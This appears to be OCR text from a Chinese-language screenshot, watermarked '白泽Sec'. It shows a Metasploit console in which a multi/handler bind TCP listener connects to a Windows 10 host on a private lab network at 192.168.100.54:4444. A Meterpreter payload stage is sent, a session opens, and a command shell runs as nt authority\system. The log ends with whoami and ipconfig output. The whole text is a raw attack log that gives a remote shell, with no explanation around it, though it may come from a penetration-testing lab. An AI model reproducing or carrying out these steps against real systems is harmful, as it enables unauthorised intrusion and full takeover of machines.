 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.100.39:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set rhost 192.168.100.54
rhost ⇒ 192.168.100.54
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.100.54:4444
[*] Sending stage (201283 bytes) to 192.168.100.54
[*] Meterpreter session 1 opened (0.0.0.0:0 → 192.168.100.54:4444) a
meterpreter > shell
Process 884 created.
Channel 1 created.
Microsoft Windows [ 10.0.18362.356]
(c) 2019 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Users\zy>
C:\Users\zy>ifconfig
'ifconfig' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\zy>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b537:a588:8c2b:1b16%6
IPv4 地址 . . . . . . . . . . . . : 192.168.100.54
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.100.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\zy>
白泽Sec